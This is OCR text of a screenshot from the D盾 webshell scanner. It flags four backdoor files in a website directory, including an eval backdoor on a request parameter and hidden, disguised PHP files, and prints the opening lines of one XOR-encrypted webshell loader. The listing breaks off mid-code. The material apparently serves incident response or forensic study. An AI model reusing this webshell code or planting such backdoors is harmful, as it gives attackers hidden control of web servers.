 D盾 v2.1.8 [测试版] http://www.d99net.net
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束. (当前查杀库:20250206182226)
检测文件数:158 发现可疑文件:4, 用时:0.20秒 (开始扫描时间:2025-02-12 20:24)
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时
C:\Users\lenovo\Desktop\var\www\html\shell.php 4 Eval后门 {参数:$_REQUEST[1]} 38 2025-
C:\Users\lenovo\Desktop\var\www\html\include\gz.php 4 (内藏)Eval后门 {参数:encode(... 808 2025-
C:\Users\lenovo\Desktop\var\www\html\wap\top.php 5 已知后门 205 2025-
C:\Users\lenovo\Desktop\var\www\html\include\Db\.Mysqli.php 4 (内藏)Eval后门 {参数:encode(... 768 2025-
sts gz.php
1 <?php
2 @session_start();
3 @set_time_limit(0);
4 @error_reporting(0);
5 function encode($D,$K){
6 for($i=0;$i<strlen($D);$i++) {
7 $c = $K[$i+1&15];
8 $D[$i] = $D[$i]^$c;
9 }
0 return $D;
1 }
2 //027ccd04-5065-48b6-a32d-77c704a5e26d
3 $payloadName='payload';
4 $key='3c6e0b8a9c15224a';
5 $data=file_get_contents("php://input");
6 if ($data!==false){